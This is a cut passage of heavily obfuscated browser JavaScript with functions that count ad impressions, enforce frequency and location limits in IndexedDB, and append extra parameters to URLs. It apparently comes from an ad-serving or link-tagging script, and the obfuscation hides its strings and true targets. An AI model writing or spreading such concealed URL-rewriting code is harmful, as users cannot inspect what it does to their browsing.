a[yJ(DL.eF,DL.Dp,DL.eI,DL.eX,DL.eu)+yR(DL.eq,DL.eB,DL.ej,DL.eb,DL.eo)+'m'](e[ys(DL.eZ,DL.eC,DL.eg,DL.eW,DL.ed)],e[yd(DL.eJ,DL.eR,DL.eL,DL.es,DL.eP)],Y);if(e[yJ(DL.eA,DL.eT,DL.ez,DL.eG,DL.eh)](isEmpty,w))return![];const E=new Date(w[yL(DL.eS,DL.ep,DL.er,DL.eN,DL.el)])[yR(DL.ex,DL.eQ,DL.eK,DL.ec,DL.em)+'me']();D=e[ys(DL.eU,DL.ei,DL.a0,-DL.a1,DL.a2)](e[yd(DL.a3,DL.a4,DL.a5,DL.a6,DL.a7)](D,-0x27d+0xbb*-0xd+0x1a0c),-0x19a2+-0x13b8*-0x1+0x9d2);function yR(f,M,D,e,a){return v(e- -DR.f,D);}return e[yd(DL.a8,DL.a9,DL.aH,DL.ay,DL.at)](e[yJ(-DL.eY,DL.av,-DL.af,-DL.ak,-DL.aM)](Date[ys(DL.aD,DL.ae,DL.aa,DL.aY,DL.aw)](),E),D);};export const countImpressions=async(f,M,D)=>{const DN={f:'t0ls',M:'0x239',D:'0x74',e:'0x205',a:'0x10',Y:'yRkH',w:'0x38d',E:'0x87',n:'0x22d',O:'0x1b4',V:'0x6ab',F:'JFg3',I:'0x413',X:'0x4e4',Dl:'0x647',Dx:'0x52f',DQ:'0x257',DK:'0x2e6',Dc:'0x19d',Dm:'x6qR',DU:'0x37b',Di:'0x36b',e0:'0x3ea',e1:'0x2a0',e2:'JFg3',e3:'ZHn0',e4:'0xb3',e5:'0x1d7',e6:'0x182',e7:'0xaf',e8:'0x5f9',e9:'1Rmf',eH:'0x434',ey:'0x53c',et:'0x55c',ev:'0)C5',ef:'0x584',ek:'0x718',eM:'0x4fa',eD:'0x575',ee:'0x63a',ea:'0x48f',eY:'0x666',ew:'0x7a2',eE:'XECV',en:'0x7c6',eO:')dSw',eV:'0x729',eF:'0x65f',eI:'0x899',eX:'0x558',eu:'%nXP',eq:'0x865',eB:'0x721',ej:'0x635',eb:'0x68f',eo:'XECV',eZ:'0x621',eC:'0x57d',eg:'0x754',eW:'0x6bb',ed:'0x495',eJ:'0x5fd',eR:'0x3b0',eL:'RUwm',es:'0x523',eP:'QCkz',eA:'0x6af',eT:'0x4b6',ez:'0x38e',eG:'rm1!',eh:'0x654',eS:'0x62f',ep:'0x75b',er:'0x8b6',eN:'0x708',el:'0x65d',ex:'0x5c7',eQ:'0x417',eK:'w]mL',ec:'JR0n',em:'0x54c',eU:'0x730',ei:'0x712',a0:'0x74f',a1:'0x5e7',a2:'0x45d',a3:'0x54b',a4:'0x458',a5:'c!MS',a6:'0x55c',a7:'0x5cb',a8:'0x4be',a9:'0x599',aH:'cHWM',ay:'0x3d1',at:'0x48b',av:'0x5a1',af:'0x78c',ak:'o)T$',aM:'0x3c5',aD:'0x347',ae:'0x46f',aa:'0x5fd',aY:'QT[J',aw:'0x429',aE:'0x4af',an:'0x597',aO:'0x7d9',aV:'ZHn0'},Dr={f:'0xca'},Dp={f:'0x3d6'},DS={f:'0x9e'},Dh={f:'0x2d7'},DG={f:'0x1de'},e={'daJZn':function(n,O){return n(O);},'tGGLd':function(n,O){return n(O);},'TdXNW':function(n,O){return n-O;},'eoBpz':function(n,O){return n*O;},'QfQeg':function(n,O){return n*O;},'keywS':yP(DN.f,DN.M,DN.D,DN.e,DN.a)+yP(DN.Y,DN.w,-DN.E,DN.n,DN.O)+'s','miiAq':yA(DN.V,DN.F,DN.I,DN.X,DN.Dl)+yT(DN.Dx,DN.DQ,DN.DK,DN.Dc,DN.Dm)+yT(DN.DU,DN.Di,DN.e0,DN.e1,DN.e2)};if(e[yP(DN.e3,-DN.e4,-DN.e5,-DN.e6,-DN.e7)](isEmpty,D))return 0x20e9+0x1e*0x11b+0x3e3*-0x11;function yz(f,M,D,e,a){return v(e-DG.f,f);}function yA(f,M,D,e,a){return v(e-Dh.f,M);}function yT(f,M,D,e,a){return v(D-DS.f,a);}M=e[yA(DN.e8,DN.e9,DN.eH,DN.ey,DN.et)](parseInt,M),D=e[yz(DN.ev,DN.ef,DN.ek,DN.eM,DN.eD)](parseInt,D);let a=DBs[yT(DN.ee,DN.ea,DN.eY,DN.ew,DN.eE)](f);e[yA(DN.en,DN.eO,DN.eV,DN.eF,DN.eI)](isEmpty,a)&&(a=new k(f,window[yG(DN.eX,DN.eu,DN.eq,DN.eB,DN.ej)+'DG']),DBs[yA(DN.eb,DN.eo,DN.eZ,DN.eC,DN.eg)](f,a));const Y=new Date();function yP(f,M,D,e,a){return v(a- -Dp.f,f);}function yG(f,M,D,e,a){return v(a-Dr.f,M);}const w=new Date();w[yT(DN.eW,DN.ed,DN.eJ,DN.eR,DN.eL)+'me'](e[yA(DN.es,DN.eP,DN.eA,DN.eT,DN.ez)](w[yz(DN.eG,DN.eh,DN.eS,DN.ep,DN.er)+'me'](),e[yT(DN.eN,DN.el,DN.ex,DN.eQ,DN.eK)](e[yz(DN.ec,DN.em,DN.eU,DN.ei,DN.a0)](D,-0x1548+0xb2d+0x182b),-0x196+0x859+-0x2db)));const E=IDBKeyRange[yT(DN.a1,DN.a2,DN.a3,DN.a4,DN.a5)]([M,w],[M,Y]);return await a[yT(DN.a6,DN.a7,DN.a8,DN.a9,DN.aH)+yT(DN.ay,DN.at,DN.av,DN.af,DN.ak)](e[yT(DN.aM,DN.aD,DN.ae,DN.aa,DN.aY)],e[yT(DN.aw,DN.aE,DN.an,DN.aO,DN.aV)],E);};export const isTotalLimit=async(f,M,D)=>{const e1={f:'0x2fb',M:'0x4a4',D:'0x500',e:'S$9b',a:'0x5c0',Y:'0x2ab',w:')dSw',E:'0x42',n:'0x16c',O:'0xd1',V:'0x32e',F:'c!MS',I:'0x356',X:'0x1f1',e2:'0x3bd',e3:'0x11b',e4:'0x11c',e5:'0x21b',e6:'%H!x',e7:'0x12c',e8:'ZHn0',e9:'0x2dd',eH:'0x30c',ey:'0x2ba',et:'0x4bd',ev:'Z5#)',ef:'0x126',ek:'0x50',eM:'0xe9',eD:'0xb0',ee:'0x19d',ea:'8yUG',eY:'0x137',ew:'0x113',eE:'0x6e',en:'0x47a',eO:'0x3b6',eV:'^2QQ',eF:'0x4f8',eI:'0x693',eX:'0x3e0',eu:'0x3cb',eq:'0x274',eB:'0x30a',ej:'0x542',eb:'0x3c9',eo:'jhnl',eZ:'0x61c',eC:'0x4b5',eg:'0xe5',eW:'0x153',ed:'0x1ce',eJ:'0x47',eR:'0x5bc',eL:'0x4fb',es:'0x4bb',eP:'rm1!',eA:'0x70f',eT:'0x18a',ez:'0x36',eG:'0x12c',eh:'0x339',eS:'0x592',ep:'0x563',er:'y]N[',eN:'0x7b3',el:'0x415',ex:'0x395',eQ:'0x54b',eK:'0x363',ec:'0x445',em:'0x125',eU:'0x1eb',ei:'0x25c',a0:'%(UH',a1:'0x371',a2:'0x379',a3:'k1E5',a4:'0x14c',a5:'0xd6',a6:'0x166'},e0={f:'0x3d7'},Di={f:'0x13d'},DU={f:'0x3b'},Dm={f:'0x275'},Dl={f:'0x34'};function yr(f,M,D,e,a){return v(f-Dl.f,D);}const e={'eqhVF':function(E,n){return E(n);},'HdsIj':function(E,n){return E(n);},'VhoKI':function(E,n){return E(n);},'gLFum':yh(e1.f,e1.M,e1.D,e1.e,e1.a)+yS(e1.Y,e1.w,-e1.E,e1.n,e1.O)+'s','wdHSx':yS(e1.V,e1.F,e1.I,e1.X,e1.e2)+yp(e1.e3,-e1.e4,-e1.e5,e1.e6,-e1.e7),'XuTCB':function(E,n){return E>=n;}};if(e[yN(e1.e8,e1.e9,e1.eH,e1.ey,e1.et)](isEmpty,D))return![];M=e[yN(e1.ev,e1.ef,e1.ek,-e1.eM,e1.eD)](parseInt,M),D=e[yS(e1.ee,e1.ea,-e1.eY,-e1.ew,e1.eE)](parseInt,D);let a=DBs[yr(e1.en,e1.eO,e1.eV,e1.eF,e1.eI)](f);e[yr(e1.eX,e1.eu,e1.e,e1.eq,e1.eB)](isEmpty,a)&&(a=new k(f,window[yr(e1.ej,e1.eb,e1.eo,e1.eZ,e1.eC)+'DG']),DBs[yp(e1.eg,-e1.eW,-e1.ed,e1.eV,e1.eJ)](f,a));const Y=IDBKeyRange[yh(e1.eR,e1.eL,e1.es,e1.eP,e1.eA)](M);function yN(f,M,D,e,a){return v(e- -Dm.f,f);}function yh(f,M,D,e,a){return v(M- -DU.f,e);}const w=await a[yN(e1.ev,e1.eT,-e1.ez,e1.eG,e1.eh)+yr(e1.eS,e1.ep,e1.er,e1.eN,e1.el)](e[yh(e1.ex,e1.eQ,e1.eK,e1.e6,e1.ec)],e[yh(e1.em,e1.eU,e1.ei,e1.a0,e1.a1)],Y);function yS(f,M,D,e,a){return v(a- -Di.f,M);}function yp(f,M,D,e,a){return v(M- -e0.f,e);}return e[yS(e1.a2,e1.a3,e1.a4,e1.a5,e1.a6)](w,D);};export const isLocationLimit=async(f,M,D,e)=>{const ef={f:'0x1b5',M:'0x138',D:'0x192',e:'w]mL',a:'0xf2',Y:'XECV',w:'0x109',E:'0x331',n:'0x36f',O:'0x267',V:'QCkz',F:'0x2c8',I:'0x242',X:'0x42',ek:'0x11a',eM:'y]N[',eD:'0x5ef',ee:'0x615',ea:'0x7b1',eY:'0x6bb',ew:'0x89',eE:'0x8a',en:'hVKs',eO:'0x1a3',eV:'0x24',eF:'0x5bf',eI:'0x3db',eX:'rm1!',eu:'0x515',eq:'0x538',eB:'0x1af',ej:'0x1c',eb:'0x1f0',eo:'g8gl',eZ:'0x23',eC:'0x2e4',eg:'0x438',eW:'0x36d',ed:'0x275',eJ:'0xaf',eR:'0xfd',eL:'0x3',es:'0x207',eP:'0x146',eA:'0x73',eT:'0x19f',ez:'k1E5',eG:'0x16',eh:'0x3e1',eS:'0x563',ep:'0x397',er:'0x739',eN:'QT[J',el:'rm1!',ex:'0x23d',eQ:'0x47e',eK:'0x15b',ec:'0x3e1',em:'0x387',eU:'0x2c9',ei:'kcs7',a0:'0x28d',a1:'0x28e',a2:'hvvr',a3:'0x261',a4:'0x7e',a5:'0x4a1',a6:'0)C5',a7:'0xe7',a8:'0x4c',a9:'0x9b',aH:'JFg3',ay:'0x383',at:'0x54d',av:'0x433',af:'0x6e9',ak:'0x5b9',aM:'0x52b',aD:'0x51c',ae:'0x437',aa:'0x594',aY:'0x75a',aw:'1Rmf',aE:'0x5b2',an:'0x7ea',aO:'0x492',aV:'0x5ea',aF:'0x7e3',aI:'0x6da',aX:'JR0n',au:'!EOf',aq:'0x2e',aB:'0x17f',aj:'0xc4',ab:'0x1db',ao:'0x855',aZ:'0x7c4',aC:'0x8a7',ag:'0x7fd',aW:'!EOf',ad:'ZHn0',aJ:'0xb4',aR:'0x22c',aL:'0x322',as:'0x2ea',aP:'0x220',aA:'0x233',aT:'0x340',az:'jQ4u',aG:'0xe8',ah:'0x63d',aS:'0x6cb',ap:'0x717',ar:'0x60a',aN:'hVKs',al:'RUwm',ax:'0x5fc',aQ:'0x407',aK:'0x4e3',ac:'0x1da',am:'0x3ef',aU:'0x62e',ai:'0x5da',Y0:'0x803',Y1:'8yUG'},ev={f:'0x2af'},et={f:'0xa1'},ey={f:'0x27'},eH={f:'0x1fb'},e9={f:'0x18c'},a={'nZFnv':function(V,F){return V(F);},'voZGi':function(V,F){return V(F);},'EJwQG':function(V,F){return V(F);},'yNNPN':function(V,F){return V(F);},'RqrZw':function(V,F){return V-F;},'SlifL':function(V,F){return V*F;},'HZBNp':yl(ef.f,ef.M,ef.D,ef.e,ef.a)+yx(ef.Y,ef.w,ef.E,ef.n,ef.O)+'s','eXMrI':yx(ef.V,ef.F,ef.I,ef.X,ef.ek)+yx(ef.eM,ef.eD,ef.ee,ef.ea,ef.eY)+yc(-ef.ew,ef.eE,ef.en,ef.eO,ef.eV),'hRYsu':function(V,F){return V>=F;}};if(a[yc(ef.eF,ef.eI,ef.eX,ef.eu,ef.eq)](isEmpty,D)||a[yl(-ef.eB,ef.ej,-ef.eb,ef.eo,-ef.eZ)](isEmpty,e)||a[yQ(ef.Y,ef.eC,ef.eg,ef.eW,ef.ed)](isEmpty,M))return![];e=a[yl(ef.eJ,ef.eR,-ef.eL,ef.en,ef.es)](parseInt,e),D=a[yl(ef.eP,ef.eA,-ef.eT,ef.ez,-ef.eG)](parseInt,D),M=a[yK(ef.eh,ef.eS,ef.ep,ef.er,ef.eN)](parseInt,M);let Y=DBs[yQ(ef.el,ef.ex,ef.eQ,ef.eK,ef.ec)](f);a[yc(ef.em,ef.eU,ef.ei,ef.a0,ef.a1)](isEmpty,Y)&&(Y=new k(f,window[yQ(ef.a2,ef.a3,ef.eW,ef.a4,ef.a5)+'DG']),DBs[yQ(ef.a6,ef.a7,-ef.a8,-ef.eZ,ef.a9)](f,Y));function yl(f,M,D,e,a){return v(M- -e9.f,e);}const w=new Date();function yK(f,M,D,e,a){return v(M-eH.f,a);}function yc(f,M,D,e,a){return v(e- -ey.f,D);}const E=new Date();E[yx(ef.aH,ef.ay,ef.at,ef.av,ef.af)+'me'](a[yK(ef.ak,ef.aM,ef.aD,ef.ae,ef.ei)](E[yc(ef.aa,ef.aY,ef.aw,ef.aE,ef.an)+'me'](),a[yK(ef.aO,ef.aV,ef.aF,ef.aI,ef.aX)](a[yQ(ef.au,-ef.aq,ef.aB,-ef.aj,-ef.ab)](e,0x409+-0x1*-0x6cb+0x33c),0x1e0e*-0x1+-0x1ca5*0x1+0x1f*0x205)));const n=IDBKeyRange[yK(ef.ao,ef.aZ,ef.aC,ef.ag,ef.aW)]([M,E],[M,w]);function yx(f,M,D,e,a){return v(D-et.f,f);}function yQ(f,M,D,e,a){return v(M- -ev.f,f);}const O=await Y[yx(ef.ad,ef.aJ,ef.aR,ef.aL,ef.as)+yl(ef.aP,ef.aA,ef.aT,ef.az,ef.aG)](a[yK(ef.ah,ef.aS,ef.ap,ef.ar,ef.aN)],a[yx(ef.al,ef.ax,ef.aQ,ef.aK,ef.ac)],n);return a[yK(ef.am,ef.aU,ef.ai,ef.Y0,ef.Y1)](O,D);};export const deleteOldData=async f=>{const ew={f:'0x505',M:'0x6ac',D:'%(UH',e:'0x687',a:'0x597',Y:'0x6e4',w:'0x49c',E:'!EOf',n:'0x487',O:'0x45a',V:'0x6f1',F:'0x5db',I:'f$vf',X:'0x413',eE:'0x519',en:'0x4a3',eO:'XECV',eV:'0x672',eF:'0x614',eI:'0x399',eX:'0x36d',eu:'0x38f',eq:'0x380',eB:'0x20a',ej:'RUwm',eb:'0x3e2',eo:'0x4d1',eZ:'0x580',eC:'0x1a5',eg:'1Rmf',eW:'0x433',ed:'o)T$',eJ:'0x2c1',eR:'0x4be',eL:'0x4f2',es:'0x514',eP:'0x391',eA:'0x65c',eT:'g8gl',ez:'0x450',eG:'0x2f1',eh:'0x489',eS:'0x398',ep:'0x401',er:'jhnl',eN:'0x565',el:'0x5a9',ex:'0x4fe',eQ:'0x664'},eY={f:'0x2d3'},ea={f:'0xb4'},ee={f:'0x1ad'},eD={f:'0x39e'},eM={f:'0x168'},M={'eyfVA':function(e,a){return e(a);},'sgXxD':ym(ew.f,ew.M,ew.D,ew.e,ew.a)+ym(ew.Y,ew.w,ew.E,ew.n,ew.O)+'s'};let D=DBs[ym(ew.V,ew.F,ew.I,ew.X,ew.eE)](f);function t0(f,M,D,e,a){return v(f-eM.f,M);}function t1(f,M,D,e,a){return v(D- -eD.f,f);}function yU(f,M,D,e,a){return v(f-ee.f,e);}function yi(f,M,D,e,a){return v(f-ea.f,a);}M[t0(ew.en,ew.eO,ew.eV,ew.eF,ew.eI)](isEmpty,D)&&(D=new k(f,window[yi(ew.eX,ew.eu,ew.eq,ew.eB,ew.ej)+'DG']),DBs[yi(ew.eb,ew.eo,ew.eZ,ew.eC,ew.eg)](f,D));function ym(f,M,D,e,a){return v(M-eY.f,D);}return D[t0(ew.eW,ew.ed,ew.eJ,ew.eR,ew.eL)+yU(ew.es,ew.eP,ew.eA,ew.eT,ew.ez)+yi(ew.eG,ew.eh,ew.eS,ew.ep,ew.er)](M[t0(ew.eN,ew.D,ew.el,ew.ex,ew.eQ)],0xfbe+-0x1992+0x351*0x3);};export const isRunnable=f=>{const eu={f:'0xa7',M:'XECV',D:'0xe9',e:'0xf8',a:'0xae',Y:'0x53a',w:'0x5ea',E:'0x6b4',n:'0x488',O:'QCkz',V:'0xbb',F:'0x171',I:'0x2bd',X:'0x276',eq:'XECV',eB:'0x4aa',ej:'0x47c',eb:'0x3f6',eo:'0x5db',eZ:'!EOf',eC:'0x4c',eg:'0x175',eW:'0x389',ed:'0x2f4',eJ:'w]mL',eR:'0x32a',eL:'IIPc',es:'0x265',eP:'0x126',eA:'0x124',eT:'0x860',ez:'x6qR',eG:'0x967',eh:'0x859',eS:'0x8c7',ep:'0xb65',er:'c!MS',eN:'0x939',el:'0xb41',ex:'0x7b9',eQ:'0x9a3',eK:'fAah',ec:'0x841',em:'0x62e',eU:'0x833',ei:'0x242',a0:'%(UH',a1:'0x3e',a2:'0x156',a3:'0x288',a4:'0x420',a5:'0x185',a6:'0x331',a7:'0x381',a8:'7Slx',a9:'0x1a3',aH:'RUwm',ay:'0x14b',at:'0x1c7',av:'0x255',af:'0xae',ak:'u9Qs',aM:'0x272',aD:'0x258',ae:'0x1f0',aa:'0x18b',aY:'0x2c3',aw:'0x4d9',aE:'0xd4',an:'RUwm',aO:'0x391',aV:'0x67c',aF:'0x521',aI:'0x4b5',aX:'WKH)',au:'0xb8',aq:'JFg3',aB:'0xfe',aj:'0xf2',ab:'0x67',ao:'0x46d',aZ:'0x39e',aC:'0x555',ag:'0x744',aW:'S$9b',ad:'0x22b',aJ:'u9Qs',aR:'0x9d',aL:'0x422',as:'0x8f',aP:'0x9',aA:'9U[4',aT:'0xba',az:'0x17d',aG:'0x144',ah:'0x61',aS:'0x42',ap:'0x23d',ar:'0x7d8',aN:'0x56f',al:'0x60e',ax:'0x6f5',aQ:'XECV'},eX={f:'0xe2'},eI={f:'0x2d'},eF={f:'0x2f8'},eV={f:'0x199'},eO={f:'0x3a3'},M={'ttkjR':t2(eu.f,eu.M,-eu.D,-eu.e,eu.a)+t3(eu.Y,eu.w,eu.E,eu.n,eu.O),'VGAJB':function(e,a){return e===a;},'BlnaV':t4(-eu.V,eu.F,eu.I,eu.X,eu.eq)+t3(eu.eB,eu.ej,eu.eb,eu.eo,eu.eZ),'Cvzdw':function(e,a){return e(a);}},D=new URL(window[t4(eu.eC,-eu.eg,-eu.eW,-eu.ed,eu.eJ)+t2(eu.eR,eu.eL,eu.es,eu.eP,eu.eA)]);if(D[t6(eu.eT,eu.ez,eu.eG,eu.eh,eu.eS)+t6(eu.ep,eu.er,eu.eN,eu.el,eu.ex)+'ms'][t6(eu.eQ,eu.eK,eu.ec,eu.em,eu.eU)](M[t2(eu.ei,eu.a0,eu.a1,eu.a2,eu.a3)])||M[t3(eu.a4,eu.a5,eu.a6,eu.a7,eu.a8)](D[t2(eu.a9,eu.aH,eu.ay,eu.at,eu.av)+t2(eu.af,eu.ak,eu.aM,eu.aD,eu.ae)],M[t4(eu.aa,eu.aY,eu.aw,eu.aE,eu.an)]))return![];if(M[t3(eu.aO,eu.aV,eu.aF,eu.aI,eu.aX)](isEmpty,f))return!![];function t6(f,M,D,e,a){return v(D-eO.f,M);}function t2(f,M,D,e,a){return v(f- -eV.f,M);}function t4(f,M,D,e,a){return v(M- -eF.f,a);}function t5(f,M,D,e,a){return v(f- -eI.f,a);}if(f[t2(eu.au,eu.aq,eu.aB,eu.aj,eu.ab)+t3(eu.ao,eu.aZ,eu.aC,eu.ag,eu.aW)](window[t2(eu.ad,eu.aJ,eu.aR,eu.aL,eu.as)+t2(-eu.aP,eu.aA,-eu.aT,-eu.az,eu.aG)][t2(eu.ah,eu.aJ,eu.aS,eu.eg,eu.ap)+t3(eu.ar,eu.aN,eu.al,eu.ax,eu.aQ)]))return![];function t3(f,M,D,e,a){return v(D-eX.f,a);}return!![];};export const isErate=M=>{const eC={f:'0x727',M:'QT[J',D:'0x765',e:'0x67b',a:'0x751',Y:'0x6a0',w:'0x7f8',E:'0x69c',n:'^2QQ',O:'0x743',V:'0x228',F:'0x16f',I:'WKH)',X:'0x3cf',eg:'0x46a',eW:'0x5e9',ed:'0x4fe',eJ:'0x71f',eR:'%nXP',eL:'0x6e4',es:'0x752',eP:'0x4f6',eA:'0x58a',eT:'M5hD',ez:'0x7b6',eG:'0x64e',eh:'0x516',eS:'0x5fe',ep:'jQ4u',er:'0x400',eN:'0x540',el:'L%bl',ex:'0x702',eQ:'0x65d',eK:'0x532',ec:'0x2b0',em:'0x36f',eU:'0x475',ei:'0x3f6',a0:'0x807',a1:'0x5b3',a2:'0x762',a3:'%IH6',a4:'0x9aa',a5:'0x406',a6:'0x3b8',a7:'cHWM',a8:'0x334',a9:'0x419',aH:'0x6d4',ay:'0x811',at:'0x798',av:')dSw',af:'0x869',ak:'0x6bb',aM:'0x5ef',aD:'0x63a',ae:'f$vf',aa:'0x632'},eZ={f:'0x308'},eo={f:'0x33e'},eb={f:'0x9a'},eB={f:'0x27f'},eq={f:'0x206'},D={};function tH(f,M,D,e,a){return v(D-eq.f,a);}function t7(f,M,D,e,a){return v(e-eB.f,M);}D[t7(eC.f,eC.M,eC.D,eC.e,eC.a)]=function(a,Y){return a===Y;};function t9(f,M,D,e,a){return v(f- -eb.f,D);}D[t8(eC.Y,eC.w,eC.E,eC.n,eC.O)]=t9(eC.V,eC.F,eC.I,eC.X,eC.eg)+t8(eC.eW,eC.ed,eC.eJ,eC.eR,eC.eL)+t8(eC.es,eC.eP,eC.eA,eC.eT,eC.ez);function t8(f,M,D,e,a){return v(D-eo.f,e);}function ty(f,M,D,e,a){return v(D-eZ.f,e);}D[ty(eC.eG,eC.eh,eC.eS,eC.ep,eC.er)]=t7(eC.eN,eC.el,eC.ex,eC.eQ,eC.eK)+ty(eC.ec,eC.em,eC.eU,eC.el,eC.ei);const e=D;try{const a=new URL(M);return e[ty(eC.a0,eC.a1,eC.a2,eC.a3,eC.a4)](a[t9(eC.a5,eC.a6,eC.a7,eC.a8,eC.a9)],e[ty(eC.aH,eC.ay,eC.at,eC.av,eC.af)]);}catch(Y){return e[ty(eC.ak,eC.aM,eC.aD,eC.ae,eC.aa)];}};export const appendUltraParams=(M,D,e,a,Y)=>{const eL={f:'0x736',M:'0x4b9',D:'%nXP',e:'0x6b5',a:'0x6fc',Y:'0x814',w:'0x88c',E:'%(UH',n:'0x8cd',O:'0xa83',V:'0x7de',F:'0x5bf',I:'x6qR',X:'0x65f',es:'0x828',eP:'%H!x',eA:'0x2a6',eT:'0xe9',ez:'0x1b7',eG:'0x8d',eh:'0x953',eS:'0xa75',ep:'%IH6',er:'0x927',eN:'0x8e1',el:'S$9b',ex:'0x8b',eQ:'0x284',eK:'0x50',ec:'0x1ec',em:'0x6dc',eU:'0x689',ei:'0x758',a0:'0x464',a1:'0x416',a2:'0x6e8',a3:'0x4d9',a4:'t0ls',a5:'0x4a1',a6:'0x349',a7:'0x1d5',a8:'9U[4',a9:'0xb3',aH:'0x2a8',ay:'0x594',at:'0x888',av:'0x65e',af:'IIPc',ak:'0x74b',aM:'0x551',aD:'u9Qs',ae:'0x62f',aa:'0x4ab',aY:'0x757',aw:'0x447',aE:'0x32d',an:'%nXP',aO:'0x1a5',aV:'0x2fe',aF:'0x76e',aI:'%nXP',aX:'0x6bf',au:'0x572',aq:'0x777',aB:'d&(j',aj:'0x17b',ab:'0x3a2',ao:'0x340',aZ:'0x2c3',aC:'0x561',ag:'0x6ca',aW:'0x891',ad:'rEzZ',aJ:'0x6ce',aR:'c!MS',aL:'0x80',as:'0x1b9',aP:'0x29d',aA:'0x2a2',aT:'0x286',az:'0x20d',aG:'0xa1',ah:'0x2cb',aS:'0x48b',ap:'0x479',ar:'Z5#)',aN:'0x665',al:'0x5ba',ax:'k1E5',aQ:'0x7',aK:'0xfd',ac:'0x204',am:'0x174',aU:'0x7af',ai:'0x5b6',Y0:'g8gl',Y1:'0x63e',Y2:'0x4c6',Y3:'0x507',Y4:'0x70f',Y5:'RUwm',Y6:'0x50c',Y7:'0x580',Y8:'0x648',Y9:'0x4dc',YH:'WKH)',Yy:'0x6cc',Yt:'0x697',Yv:'JR0n',Yf:'0x21d',Yk:'0x170',YM:'0x2d8',YD:'0x263',Ye:'0x33f',Ya:'0x41c',YY:'0x315',Yw:'0x4fc',YE:'0x586',Yn:'0x430',YO:'0x52d',YV:')dSw',YF:'0x3e2',YI:'0x2aa',YX:'0x394',Yu:'0x4ee',Yq:'0x2b9'},eR={f:'0x25b'},eJ={f:'0x35d'},ed={f:'0x125'},eW={f:'0x2b'},eg={f:'0x1f8'},w={};function tk(f,M,D,e,a){return v(a-eg.f,e);}w[tt(eL.f,eL.M,eL.D,eL.e,eL.a)]=tt(eL.Y,eL.w,eL.E,eL.n,eL.O),w[tt(eL.V,eL.F,eL.I,eL.X,eL.es)]=tf(eL.eP,eL.eA,eL.eT,eL.ez,eL.eG),w[tt(eL.eh,eL.eS,eL.ep,eL.er,eL.eN)]=tf(eL.el,-eL.ex,-eL.eQ,-eL.eK,-eL.ec);function tM(f,M,D,e,a){return v(M- -eW.f,D);}function tv(f,M,D,e,a){return v(D-ed.f,M);}function tt(f,M,D,e,a){return v(e-eJ.f,D);}function tf(f,M,D,e,a){return v(M- -eR.f,f);}w[tv(eL.em,eL.ep,eL.eU,eL.ei,eL.a0)]=tk(eL.a1,eL.a2,eL.a3,eL.a4,eL.a5);const E=w;try{const n=new URL(M);return n[tM(eL.a6,eL.a7,eL.a8,eL.a9,eL.aH)+tk(eL.ay,eL.at,eL.av,eL.af,eL.ak)+'ms'][tv(eL.aM,eL.aD,eL.ae,eL.aa,eL.aY)+'d'](E[tM(eL.aw,eL.aE,eL.an,eL.aO,eL.aV)],D),n[tv(eL.aF,eL.aI,eL.aX,eL.au,eL.aq)+tf(eL.aB,eL.aj,eL.ab,eL.ao,eL.aZ)+'ms'][tk(eL.aC,eL.ag,eL.aW,eL.ad,eL.aJ)+'d'](E[tf(eL.aR,eL.aL,-eL.as,eL.aP,eL.aA)],e),n[tf(eL.aR,eL.aT,eL.az,eL.aG,eL.ah)+tM(eL.aS,eL.ap,eL.ar,eL.aN,eL.al)+'ms'][tf(eL.ax,eL.aQ,eL.aK,eL.ac,eL.am)+'d'](E[tt(eL.aU,eL.ai,eL.Y0,eL.Y1,eL.Y2)],a),n[tt(eL.Y3,eL.Y4,eL.Y5,eL.Y6,eL.Y7)+tM(eL.Y8,eL.Y9,eL.YH,eL.Yy,eL.Yt)+'ms'][tf(eL.Yv,eL.Yf,eL.Yk,eL.YM,eL.YD)+'d'](E[tM(eL.Ye,eL.Ya,eL.Y0,eL.YY,eL.Yw)],Y),n[tk(eL.YE,eL.Yn,eL.YO,eL.YV,eL.YF)+tv(eL.YI,eL.E,eL.YX,eL.Yu,eL.Yq)]();}catch(O){return M;}};export const appendUrlAnalyticsParams=(M,D)=>{const eh={f:'%IH6',M:'0x2a4',D:'0x303',e:'0x1c8',a:'0x120',Y:'0x556',w:'SRcF',E:'0x4e6',n:'0x679',O:'0x717',V:'7Slx',F:'0x127',I:'0x57',X:'0x374',eS:'0x104',ep:'0xf3',er:'0x15c',eN:'0x2ad',el:'0x69',ex:'g8gl',eQ:'0x395',eK:'0x480',ec:'%IH6',em:'0x636',eU:'0x6a4',ei:'0x36b',a0:'0x208',a1:'L%bl',a2:'0x2b',a3:'0x210',a4:'0x7bc',a5:'k1E5',a6:'0x6e9',a7:'0x7fc',a8:'0x640',a9:'0xf0',aH:'0x121',ay:'0x15f',at:'0x125',av:'WKH)',af:'0x796',ak:'yRkH',aM:'0x777',aD:'0x79c',ae:'0x7fb',aa:'0x81d',aY:'o)T$',aw:'0x851',aE:'0x6a0',an:'8yUG',aO:'0x22f',aV:'0x50',aF:'0x361',aI:'0x3f9',aX:'w]mL',au:'0x1a1',aq:'0x54',aB:'0x2fb',aj:'0xb0',ab:'0)C5',ao:'0x409',aZ:'0x5ea',aC:'0x4fc',ag:'0x3ea',aW:'0x540',ad:'XECV',aJ:'0x305',aR:'0xc5',aL:'0x41d',as:'XECV',aP:'0x1c1',aA:'0x99',aT:'0x2f9',az:'0x124',aG:'0x958',ah:'JFg3',aS:'0xa1c',ap:'0x9b0',ar:'0xa80',aN:'0x618',al:'%H!x',ax:'0x7d3',aQ:'0x7eb',aK:'0x4b6',ac:'c!MS',am:'0x1a7',aU:'0x241',ai:'0x90',Y0:'0x58',Y1:'0x1af',Y2:'0x31a',Y3:'0x364',Y4:'0x159',Y5:'0x2e2',Y6:'0xde',Y7:'0x1b6',Y8:'jhnl',Y9:'k1E5',YH:'0x491',Yy:'0x442',Yt:'0x35f',Yv:'0x279',Yf:'d&(j',Yk:'0x43b',YM:'0x591',YD:'0x66c',Ye:'0x251',Ya:'%(UH',YY:'0x11f',Yw:'0x5d',YE:'0xb',Yn:'0x2c5',YO:'0x946',YV:'%nXP',YF:'0xa09',YI:'0xa65',YX:'0x794',Yu:'0x2a6',Yq:'7Slx',YB:'0x232',Yj:'0x3b8',Yb:'0x5e1',Yo:'M5hD',YZ:'0x430',YC:'0x683',Yg:'0x42a',YW:'o)T$',Yd:'0xa48',YJ:'0x833',YR:'0x8e3',YL:'0x844',Ys:'hVKs',YP:'0xa15',YA:'0x9f4',YT:'0x891',Yz:'0x7dd',YG:'0x59e',Yh:'0x913',YS:'0x689',Yp:'%H!x',Yr:'0x355',YN:'0x360',Yl:'0x301',Yx:'0x194',YQ:'a]2c',YK:'0x4ab',Yc:'0x687',Ym:'0x36c',YU:'0x3d5